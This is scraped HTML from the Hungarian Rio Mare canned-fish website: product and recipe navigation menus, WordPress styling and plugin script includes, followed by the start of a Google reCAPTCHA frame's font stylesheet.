		<p class="title plutobold"><a href="/products/tonhal-szoszban/" target="_self">Tonhal szószban</a></p>
		<ul>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/con-gusto-tonhal-babbal/" target="_self">Tonhal szószban babbal</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/con-gusto-borsos-tonhal/" target="_self">Tonhal szószban borsós tonhal</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/con-gusto-hagymas-tonhal/" target="_self">Tonhal szószban hagymás tonhal</a></li>
		</li></ul>
	</div>
    <div class="medium-12 large-4" style="padding: 0px 20px;">
		<p class="title plutobold"><a href="/products/makrela/" target="_self">Makréla</a></p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/makrelafile-extraszuz-olivaolajban-135g/" target="_self">Makrélafilé extraszűz olívaolajban 135g</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/makrelafile-olivaolajban/" target="_self">Makrélafilé olívaolajban</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/makrela-file-sos-leben/" target="_self">Makréla filé sós lében</a></li>
		</li></ul>
		<p class="title plutobold"><a href="/products/insalatissime/" target="_self">Insalatissime </a> </p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/insalatissime-burgonyaval-babbal-es-tonhallal/" target="_self">Insalatissime burgonyával, babbal és tonhallal</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/insalatissime-tonhalsalata-paella/" target="_self">Insalatissime tonhalsaláta Paella</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/insalatissime-lencses-tonhalsalata/" target="_self">Insalatissime lencsés tonhalsaláta</a></li>
		</li></ul>
	</div>
    <div class="medium-12 large-4" style="padding: 0px 20px;">
		<p class="title plutobold"><a href="/products/Pastetomok/" target="_self"> Pástétomok </a></p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/tonhalas-pastetom/" target="_self">Tonhalas pástétom</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/pate-rustico-tonhallal-es-edes-paprikaval/" target="_self">Paté Rustico tonhallal és édes paprikával</a></li>
		</li></ul>
		<p class="title plutobold"><a href="/products/tonhal-izesitett-olajban/" target="_self">Tonhal ízesített olajban</a></p>
		<ul><li>
			<li><a class="plutoregular"  href="https://www.riomare.hu/product/calabriai-tonhal-es-chili-paprika/" target="_self">Calabriai tonhal és chili paprika</a></li><li><a class="plutoregular"  href="https://www.riomare.hu/product/tonhal-olivaolajban-citrommal-es-feketeborssal/" target="_self">Tonhal olívaolajban citrommal és feketeborssal</a></li>
		</li></ul>
	
	</div>
</div></div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4831 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/receptek/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">receptek</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4831 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-4833 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div id="menuprodotti" class="row" >
	<div class="medium-12 large-4" style="padding: 0px 20px;">    
		<p class="title plutobold"> <a href="/receptek/receptek-termek-szerint/" target="_self">Receptek termék szerint </a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/tonhal/" target="_self">Tonhal</a></li>
			<li><a class="plutoregular" href="/receptek/makrela/" target="_self">Makréla</a></li>
		
		</ul>
		<p class="title plutobold"> <a href="/receptek/receptek-amiket-kulonosen-neked-ajanlunk/" target="_self" >Receptek amiket különösen ajánlunk Neked</a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/Gyors/" target="_self">Gyors </a></li>
			<li><a class="plutoregular" href="/receptek/konnyu-elkesziteni/" target="_self">Könnyű elkészíteni</a></li>
			<li><a class="plutoregular" href="/receptek/klasszikus/" target="_self">Klasszikus</a></li>
			<li><a class="plutoregular" href="/receptek/light-fogasok/" target="_self">Light fogások</a></li>
		</ul>
	</div>
    <div class="medium-12 large-4" style="    padding: 0px 20px;">
		<p class="title plutobold"> <a href="/receptek/receptek-fogasok-szerint/" target="_self" >Receptek fogások szerint</a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/eloetel-snack/" target="_self">Előétel / snack</a></li>
			<li><a class="plutoregular" href="/receptek/elso-fogasok/" target="_self">Első fogások</a></li>
			<li><a class="plutoregular" href="/receptek/foetelek/" target="_self">Főételek </a></li>
				<li><a class="plutoregular" href="/receptek/salatak/" target="_self">Saláták</a></li>
		</ul>
	</div>
    <div class="medium-12 large-4" style="    padding: 0px 20px;">
		<p class="title plutobold"> <a href="/receptek/szezonalis-receptek/"target="_self" >Szezonalis receptek</a> </p>
		<ul>
			<li><a class="plutoregular" href="/receptek/tavasz/" target="_self">Tavasz</a></li>
			<li><a class="plutoregular" href="/receptek/nyar/" target="_self">Nyár</a></li>
				<li><a class="plutoregular" href="/receptek/osz/" target="_self">Ősz</a></li>
			<li><a class="plutoregular" href="/receptek/tel/" target="_self">Tél</a></li>
			
		</ul>
	</div>
</div></div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-4793 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/egeszseg-es-jollet/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">egészség és jóllét</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4793 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-5406 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div id="menuprodotti" class="row" >
      <div class="medium-12 large-4" style="    padding: 0px 20px;">
		<p class="title plutobold"> <a href="/a-hal-a-mediterran-atrendben/" target="_self" style="text-decoration:none!important">A hal szerepe a
mediterrán étrendben</a> </p>
		<p class="title plutobold"> <a href="/ertekes-eroforrasok/" target="_self" style="text-decoration:none!important">Értékes erőforrások</a> </p>
		<p class="title plutobold"> <a href="/az-egeszsegesebb-gyermekekert/" target="_self" style="text-decoration:none!important">Rio Mare Az egészségesebb gyermekekért</a> </p>
		<p class="title plutobold"> <a href="/finom-de-kaloriaszegeny/" target="_self" style="text-decoration:none!important">Ellenőrizze a táplálkozási tényeket</a> </p>
	</div></div></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5230 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.riomare.hu/nyomonkovethetoseg/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">nyomonkövethetőség</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2632 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://qualitaresponsabile.riomare.it/en" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Felelős minőség</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5819 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://riomare-nyeremeny.hu/nyitolap" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nyereményjáték</span></a></li></ul></nav>
<!-- End UberMenu -->
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/RioMare/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/riomareofficial/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.riomare.hu/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1' id='auto_image_alt-js'></script>
<script type='text/javascript' src='https://www.riomare.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.riomare.hu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.riomare.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.riomare.hu/wp-content/themes/riomare-theme/js/lity.js?ver=6.1.1' id='lity-js'></script>
<script type='text/javascript' src='https://www.riomare.hu/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.4' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeOkgspAAAAAPtpmaVeBPIMs88KRjEny9ayOaU3&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.riomare.hu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.riomare.hu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeOkgspAAAAAPtpmaVeBPIMs88KRjEny9ayOaU3","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.riomare.hu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?' id='google-maps-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.5","configurations":["main"],"ajax_url":"https:\/\/www.riomare.hu\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.riomare.hu\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","theme_locations":{"primary":"Main Menu","primary_mobile":"Main Menu - Mobile","footer":"Footer Menu","top_bar_nav":"Top Bar Menu","my_account":"My Account Menu","vertical":"Vertical Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.riomare.hu/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.riomare.hu/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.4"},"ajaxurl":"https:\/\/www.riomare.hu\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.riomare.hu\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.riomare.hu/wp-content/themes/flatsome/assets/js/flatsome.js?ver=28853c9a025d4d96eeff0813ad2396c0' id='flatsome-js-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeOkgspAAAAAPtpmaVeBPIMs88KRjEny9ayOaU3&co=aHR0cHM6Ly93d3cucmlvbWFyZS5odTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=je1gmm3akknp
body_size: 48580
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
